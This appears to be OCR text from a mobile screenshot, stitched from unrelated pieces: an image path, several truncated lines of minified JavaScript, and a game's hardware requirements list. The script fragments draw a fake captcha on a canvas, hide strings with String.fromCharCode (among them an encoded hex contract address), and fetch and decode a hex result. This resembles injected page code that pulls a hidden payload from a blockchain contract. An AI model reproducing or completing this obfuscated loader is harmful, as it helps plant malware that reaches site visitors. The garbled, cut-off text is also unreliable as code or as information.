
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
free: 80 GB on
system drive
Graphics:
12 GB
VRAM minimum
required